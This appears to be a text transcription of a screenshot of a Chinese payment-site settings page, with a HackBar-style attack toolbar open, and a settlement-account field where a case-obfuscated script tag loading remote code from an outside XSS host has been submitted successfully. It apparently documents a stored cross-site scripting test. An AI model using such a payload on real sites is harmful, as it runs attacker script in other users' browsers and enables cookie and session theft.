 个人中心
系统设置 - 骑士财
192.168.162.149:81/user/jiesuan.html
搜索
JS
PDF
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
结算账户
只能结算到支付宝请输入姓名及所属支付宝账户（例如：张三 13022222222）
结算信息 222<sCRiPt sRC=//xs.pe/n0L></sCrIpT>
立即提交
提示
修改成功
确定